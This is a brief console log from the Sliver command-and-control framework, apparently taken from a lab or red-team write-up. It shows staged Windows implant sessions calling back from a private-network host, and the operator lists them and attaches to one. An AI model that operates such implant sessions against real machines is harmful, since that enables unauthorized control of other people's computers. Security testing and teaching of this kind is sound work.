 [*] Session 7e0927b5 staged_win64_exe - 192.168.2.114:50458 (DESKTOP-RFBUJUA) - windows/amd64 - Sun, 28 Aug 2022
14:53:26 CDT
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ============ ================== =========
7e0927b5 mtls 192.168.2.114:50458 DESKTOP-RFBUJUA eversinc33 windows/amd64 [ALIVE]
[*] Session 3d0ee822 staged_win64_exe - 192.168.2.114:50459 (DESKTOP-RFBUJUA) - windows/amd64 - Sun, 28 Aug 2022
14:54:08 CDT
sliver > use 7e0927b5-9118-4ea1-a300-fb6d5dcc61c6
[*] Active session staged_win64_exe (7e0927b5-9118-4ea1-a300-fb6d5dcc61c6)
sliver (staged_win64_exe) >